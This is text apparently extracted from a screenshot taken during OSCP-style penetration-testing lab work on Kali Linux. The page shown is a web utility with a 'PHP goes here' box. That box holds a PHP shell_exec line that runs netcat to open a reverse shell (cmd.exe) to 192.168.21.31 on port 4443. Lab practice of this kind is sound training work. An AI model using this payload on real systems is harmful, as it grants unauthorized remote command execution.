 192.168.21.161/dev/
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng oscplinks OS-25685 Student Con... openvas
Utility Belt Home Passwords Regular Expressions Date & Time Printf Serializa
PHP goes here
echo shell_exec("nc.exe -nv 192.168.21.31 4443 -e cmd.exe");
Run